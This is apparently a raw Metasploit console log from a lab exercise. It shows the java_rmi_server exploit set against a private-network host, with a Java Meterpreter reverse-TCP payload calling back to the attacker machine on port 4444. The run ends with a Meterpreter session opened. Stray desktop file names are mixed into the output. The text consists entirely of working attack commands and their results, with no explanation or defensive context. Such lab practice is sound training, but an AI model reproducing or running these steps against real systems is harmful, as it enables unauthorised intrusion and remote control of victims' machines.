 Trash prova.py
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
lavori dizionario.txt
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
esercizio.py hashes
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/rxKP147eB
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:50230) at 2024-11-15 05:43:37 -0500